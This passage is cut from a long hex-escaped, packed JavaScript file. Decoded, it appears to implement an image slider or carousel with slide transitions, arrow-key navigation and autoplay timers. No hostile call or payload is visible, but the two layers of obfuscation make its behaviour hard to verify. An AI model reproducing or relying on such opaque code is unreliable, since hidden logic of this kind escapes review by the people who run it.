x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x39\x66\x5D\x5D\x29\x7B\x54\x20\x38\x43\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x39\x66\x5D\x5D\x5B\x62\x5B\x34\x36\x5D\x5D\x28\x62\x5B\x39\x65\x5D\x29\x3B\x37\x61\x28\x38\x43\x29\x7D\x3B\x35\x6E\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x39\x6F\x5D\x5D\x3B\x34\x55\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x39\x6E\x5D\x5D\x7D\x31\x67\x7B\x4B\x28\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x39\x63\x5D\x29\x29\x7B\x34\x52\x3D\x31\x6E\x3B\x35\x77\x3D\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x39\x63\x5D\x29\x7D\x3B\x32\x79\x3D\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x37\x73\x5D\x29\x3B\x31\x4E\x3D\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x29\x7C\x7C\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x49\x5D\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x39\x64\x5D\x29\x29\x7B\x54\x20\x34\x53\x3D\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x39\x64\x5D\x29\x5B\x62\x5B\x34\x36\x5D\x5D\x28\x62\x5B\x39\x65\x5D\x29\x3B\x37\x61\x28\x34\x53\x29\x7D\x3B\x35\x6E\x3D\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x61\x6B\x5D\x29\x3B\x34\x55\x3D\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x61\x67\x5D\x29\x7D\x3B\x54\x20\x35\x49\x3D\x31\x6A\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x61\x39\x5D\x5D\x29\x7B\x35\x49\x3D\x31\x6E\x7D\x7D\x31\x67\x7B\x4B\x28\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x61\x6A\x5D\x29\x3D\x3D\x3D\x62\x5B\x61\x65\x5D\x29\x7B\x35\x49\x3D\x31\x6E\x7D\x7D\x3B\x54\x20\x32\x71\x3D\x74\x5B\x62\x5B\x34\x4A\x5D\x5D\x28\x31\x4E\x2C\x31\x66\x29\x3B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x38\x59\x5D\x29\x29\x7B\x4B\x28\x35\x49\x29\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x35\x75\x5D\x5D\x28\x62\x5B\x61\x63\x5D\x2B\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x70\x5D\x5D\x2B\x62\x5B\x61\x64\x5D\x2B\x31\x4E\x2B\x62\x5B\x61\x41\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x34\x52\x29\x7B\x54\x20\x34\x49\x3D\x62\x5B\x35\x5D\x3B\x4B\x28\x32\x71\x26\x26\x32\x71\x5B\x62\x5B\x33\x51\x5D\x5D\x29\x7B\x34\x49\x3D\x62\x5B\x61\x49\x5D\x7D\x31\x67\x7B\x4B\x28\x32\x71\x26\x26\x32\x71\x5B\x62\x5B\x33\x55\x5D\x5D\x29\x7B\x34\x49\x3D\x62\x5B\x62\x66\x5D\x7D\x31\x67\x7B\x34\x49\x3D\x62\x5B\x62\x68\x5D\x7D\x7D\x3B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x35\x75\x5D\x5D\x28\x62\x5B\x62\x38\x5D\x2B\x34\x49\x2B\x62\x5B\x62\x62\x5D\x2B\x35\x77\x2B\x62\x5B\x62\x73\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x32\x71\x29\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x35\x75\x5D\x5D\x28\x62\x5B\x62\x74\x5D\x29\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x62\x71\x5D\x2C\x5B\x31\x66\x2C\x31\x4E\x2C\x32\x79\x5D\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x35\x75\x5D\x5D\x28\x62\x5B\x62\x6C\x5D\x2B\x31\x4E\x2B\x62\x5B\x62\x6D\x5D\x29\x7D\x7D\x7D\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x62\x6E\x5D\x2C\x5B\x31\x66\x5D\x29\x3B\x34\x50\x3D\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x69\x5D\x29\x3B\x4B\x28\x34\x55\x29\x7B\x34\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x39\x6E\x5D\x2C\x34\x55\x29\x7D\x3B\x4B\x28\x35\x6E\x29\x7B\x34\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x39\x6F\x5D\x2C\x35\x6E\x29\x3B\x32\x5A\x7B\x61\x50\x28\x7B\x61\x4B\x3A\x5B\x34\x50\x5B\x30\x5D\x5D\x7D\x29\x7D\x33\x66\x28\x65\x29\x7B\x33\x67\x5B\x62\x5B\x61\x4C\x5D\x5D\x28\x62\x5B\x61\x4E\x5D\x29\x7D\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x33\x5D\x5D\x21\x3D\x3D\x62\x5B\x37\x5D\x29\x7B\x74\x5B\x62\x5B\x36\x5A\x5D\x5D\x28\x31\x66\x29\x7D\x3B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x38\x59\x5D\x29\x7D\x3B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x69\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x53\x5D\x2C\x55\x28\x29\x7B\x54\x20\x34\x65\x3D\x30\x3B\x4B\x28\x33\x53\x26\x26\x21\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x34\x37\x5D\x29\x29\x7B\x34\x65\x3D\x33\x53\x7D\x3B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x66\x5D\x29\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x61\x56\x5D\x2C\x5B\x31\x66\x2C\x33\x53\x7C\x7C\x30\x5D\x29\x7D\x2C\x34\x65\x29\x7D\x29\x3B\x4B\x28\x32\x71\x26\x26\x32\x71\x5B\x62\x5B\x37\x77\x5D\x5D\x26\x26\x21\x34\x52\x29\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x66\x5D\x29\x7D\x3B\x4B\x28\x38\x4B\x3D\x3D\x3D\x31\x6E\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x35\x66\x5D\x29\x29\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x69\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x53\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x38\x5D\x5D\x28\x31\x66\x29\x7D\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x33\x38\x5D\x5D\x28\x31\x66\x29\x7D\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x33\x5D\x5D\x3D\x55\x28\x31\x66\x2C\x32\x67\x2C\x36\x65\x2C\x34\x75\x29\x7B\x54\x20\x32\x53\x3D\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x62\x34\x5D\x29\x5B\x62\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x54\x20\x74\x3D\x46\x3B\x4B\x28\x74\x5B\x62\x5B\x32\x30\x5D\x5D\x26\x26\x28\x32\x53\x3D\x3D\x3D\x31\x66\x29\x29\x7B\x31\x77\x7D\x3B\x54\x20\x34\x7A\x3D\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3B\x54\x20\x38\x47\x3D\x74\x5B\x62\x5B\x32\x30\x5D\x5D\x3F\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x3A\x30\x3B\x4B\x28\x21\x74\x5B\x62\x5B\x32\x31\x5D\x5D\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x4C\x5D\x5D\x29\x7B\x54\x20\x31\x4E\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x31\x4E\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x38\x4D\x5D\x5D\x21\x3D\x3D\x31\x6A\x26\x26\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x38\x4D\x5D\x5D\x7C\x7C\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x33\x75\x5D\x5D\x29\x7D\x31\x67\x7B\x31\x4E\x3D\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x38\x49\x5D\x29\x21\x3D\x3D\x62\x5B\x62\x31\x5D\x26\x26\x28\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x38\x49\x5D\x29\x7C\x7C\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x29\x7C\x7C\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x49\x5D\x29\x29\x7D\x3B\x4B\x28\x31\x4E\x29\x7B\x24\x28\x62\x5B\x61\x57\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x2C\x31\x4E\x29\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x37\x46\x5D\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x37\x46\x5D\x29\x7D\x7D\x3B\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x61\x5A\x5D\x2C\x5B\x32\x53\x2C\x31\x66\x2C\x32\x67\x2C\x36\x65\x5D\x29\x3B\x74\x5B\x62\x5B\x32\x31\x5D\x5D\x3D\x31\x6E\x3B\x35\x64\x28\x74\x5B\x62\x5B\x32\x32\x5D\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x33\x5D\x5D\x3D\x3D\x3D\x62\x5B\x37\x5D\x29\x7B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x36\x5A\x5D\x5D\x28\x31\x66\x29\x7D\x2C\x38\x47\x29\x7D\x3B\x46\x5B\x62\x5B\x38\x4E\x5D\x5D\x28\x31\x66\x29\x3B\x4B\x28\x21\x34\x75\x29\x7B\x4B\x28\x31\x66\x3C\x32\x53\x29\x7B\x34\x75\x3D\x62\x5B\x35\x69\x5D\x7D\x31\x67\x7B\x4B\x28\x31\x66\x3E\x32\x53\x29\x7B\x34\x75\x3D\x62\x5B\x35\x41\x5D\x7D\x7D\x7D\x3B\x4B\x28\x21\x32\x67\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x38\x4F\x5D\x29\x3B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x61\x53\x5D\x29\x3B\x4B\x28\x34\x75\x3D\x3D\x3D\x62\x5B\x35\x69\x5D\x29\x7B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x58\x5D\x29\x3B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x32\x53\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x36\x6C\x5D\x29\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x36\x6C\x5D\x29\x3B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x32\x53\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x58\x5D\x29\x7D\x3B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x35\x4F\x5D\x29\x3B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x4F\x5D\x29\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x38\x4F\x5D\x29\x7D\x2C\x35\x30\x29\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x62\x61\x5D\x29\x3B\x54\x20\x34\x6E\x3B\x54\x20\x34\x6C\x3B\x4B\x28\x34\x7A\x3E\x32\x29\x7B\x34\x6E\x3D\x31\x66\x2D\x31\x3B\x34\x6C\x3D\x31\x66\x2B\x31\x3B\x4B\x28\x28\x31\x66\x3D\x3D\x3D\x30\x29\x26\x26\x28\x32\x53\x3D\x3D\x3D\x34\x7A\x2D\x31\x29\x29\x7B\x34\x6C\x3D\x30\x3B\x34\x6E\x3D\x34\x7A\x2D\x31\x7D\x31\x67\x7B\x4B\x28\x28\x31\x66\x3D\x3D\x3D\x34\x7A\x2D\x31\x29\x26\x26\x28\x32\x53\x3D\x3D\x3D\x30\x29\x29\x7B\x34\x6C\x3D\x30\x3B\x34\x6E\x3D\x34\x7A\x2D\x31\x7D\x7D\x7D\x31\x67\x7B\x34\x6E\x3D\x30\x3B\x34\x6C\x3D\x31\x7D\x3B\x4B\x28\x34\x75\x3D\x3D\x3D\x62\x5B\x35\x69\x5D\x29\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x34\x6C\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x36\x6C\x5D\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x34\x6E\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x58\x5D\x29\x7D\x3B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x4F\x5D\x29\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x32\x30\x5D\x5D\x29\x7B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x35\x6A\x5D\x5D\x28\x31\x66\x2C\x31\x6E\x2C\x30\x29\x7D\x2C\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x2B\x35\x30\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x32\x31\x5D\x5D\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x38\x51\x5D\x2C\x5B\x32\x53\x2C\x31\x66\x2C\x32\x67\x2C\x36\x65\x5D\x29\x7D\x2C\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x35\x6A\x5D\x5D\x28\x31\x66\x2C\x31\x6E\x2C\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x32\x5D\x5D\x29\x3B\x74\x5B\x62\x5B\x32\x31\x5D\x5D\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x38\x51\x5D\x2C\x5B\x32\x53\x2C\x31\x66\x2C\x32\x67\x2C\x36\x65\x5D\x29\x7D\x3B\x74\x5B\x62\x5B\x32\x30\x5D\x5D\x3D\x31\x6E\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x37\x31\x5D\x5D\x29\x7B\x24\x28\x62\x5B\x63\x71\x5D\x29\x5B\x62\x5B\x65\x64\x5D\x5D\x28\x31\x66\x2B\x31\x29\x7D\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x34\x54\x5D\x5D\x3D\x55\x28\x32\x67\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x34\x6D\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x67\x5D\x5D\x3B\x4B\x28\x32\x67\x26\x26\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3C\x33\x29\x7B\x34\x6D\x3D\x31\x6A\x7D\x3B\x4B\x28\x21\x74\x5B\x62\x5B\x32\x31\x5D\x5D\x29\x7B\x4B\x28\x28\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x2B\x31\x29\x3C\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x2B\x2B\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x38\x53\x5D\x2C\x5B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x5D\x29\x3B\x74\x5B\x62\x5B\x36\x33\x5D\x5D\x28\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x32\x67\x2C\x31\x6A\x2C\x62\x5B\x35\x41\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x34\x6D\x29\x7B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x3D\x30\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x38\x53\x5D\x2C\x5B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x5D\x29\x3B\x74\x5B\x62\x5B\x36\x33\x5D\x5D\x28\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x32\x67\x2C\x31\x6A\x2C\x62\x5B\x35\x41\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x36\x5D\x5D\x26\x26\x21\x32\x67\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x38\x52\x5D\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x38\x52\x5D\x29\x7D\x2C\x36\x59\x29\x7D\x7D\x7D\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x35\x6B\x5D\x5D\x3D\x55\x28\x32\x67\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x34\x6D\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x67\x5D\x5D\x3B\x4B\x28\x32\x67\x26\x26\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3C\x33\x29\x7B\x34\x6D\x3D\x31\x6A\x7D\x3B\x4B\x28\x21\x74\x5B\x62\x5B\x32\x31\x5D\x5D\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x3E\x30\x29\x7B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x2D\x2D\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x38\x50\x5D\x2C\x5B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x32\x67\x5D\x29\x3B\x74\x5B\x62\x5B\x36\x33\x5D\x5D\x28\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x32\x67\x2C\x31\x6A\x2C\x62\x5B\x35\x69\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x34\x6D\x29\x7B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x3D\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x2D\x31\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x38\x50\x5D\x2C\x5B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x32\x67\x5D\x29\x3B\x74\x5B\x62\x5B\x36\x33\x5D\x5D\x28\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x32\x67\x2C\x31\x6A\x2C\x62\x5B\x35\x69\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x36\x5D\x5D\x26\x26\x21\x32\x67\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x38\x57\x5D\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x38\x57\x5D\x29\x7D\x2C\x36\x59\x29\x7D\x7D\x7D\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x34\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x4B\x28\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3E\x31\x29\x7B\x24\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x64\x6C\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3E\x31\x29\x7B\x4B\x28\x31\x6B\x5B\x62\x5B\x35\x68\x5D\x5D\x3D\x3D\x3D\x33\x37\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x35\x6B\x5D\x5D\x28\x29\x7D\x3B\x4B\x28\x31\x6B\x5B\x62\x5B\x35\x68\x5D\x5D\x3D\x3D\x3D\x33\x39\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x34\x54\x5D\x5D\x28\x29\x7D\x7D\x7D\x29\x7D\x3B\x24\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x67\x32\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x67\x34\x5D\x5D\x3D\x3D\x3D\x31\x6E\x26\x26\x31\x6B\x5B\x62\x5B\x35\x68\x5D\x5D\x3D\x3D\x3D\x32\x37\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x34\x61\x5D\x29\x29\x7B\x74\x5B\x62\x5B\x32\x43\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x34\x61\x5D\x29\x7D\x7D\x7D\x29\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x35\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x46\x5B